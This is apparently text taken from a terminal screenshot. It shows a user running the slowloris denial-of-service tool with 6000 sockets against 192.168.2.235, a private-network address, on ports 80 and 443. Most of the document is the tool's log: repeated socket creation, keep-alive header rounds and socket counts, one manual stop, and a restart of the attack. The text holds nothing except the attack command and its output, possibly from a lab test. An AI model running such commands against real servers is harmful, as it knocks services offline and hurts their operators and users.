 visheshrangwani — slowloris -s 6000 -p 443 192.168.2.235 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.235
~ — slowloris -s 6000 -p 443 192.168.2.235
+
[04-12-2022 02:40:31] Creating 5175 new sockets...
[04-12-2022 02:41:04] Sending keep-alive headers...
[04-12-2022 02:41:04] Socket count: 2556
[04-12-2022 02:41:05] Creating 4795 new sockets...
[04-12-2022 02:41:32] Sending keep-alive headers...
[04-12-2022 02:41:32] Socket count: 2556
[04-12-2022 02:41:32] Creating 5080 new sockets...
[04-12-2022 02:42:02] Sending keep-alive headers...
[04-12-2022 02:42:02] Socket count: 2556
[04-12-2022 02:42:02] Creating 4735 new sockets...
[04-12-2022 02:42:30] Sending keep-alive headers...
[04-12-2022 02:42:30] Socket count: 2556
[04-12-2022 02:42:30] Creating 5080 new sockets...
[04-12-2022 02:42:59] Sending keep-alive headers...
[04-12-2022 02:42:59] Socket count: 2556
[04-12-2022 02:43:00] Creating 4962 new sockets...
[04-12-2022 02:43:29] Sending keep-alive headers...
[04-12-2022 02:43:29] Socket count: 2556
[04-12-2022 02:43:29] Creating 5064 new sockets...
^C[04-12-2022 02:43:36] Stopping Slowloris
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.2.235 ]
[04-12-2022 02:43:39] Attacking 192.168.2.235 with 6000 sockets.
[04-12-2022 02:43:39] Creating sockets...
[04-12-2022 02:44:03] Sending keep-alive headers...
[04-12-2022 02:44:03] Socket count: 2557
[04-12-2022 02:44:03] Creating 5221 new sockets...
[04-12-2022 02:44:34] Sending keep-alive headers...
[04-12-2022 02:44:34] Socket count: 2556
[04-12-2022 02:44:35] Creating 5086 new sockets...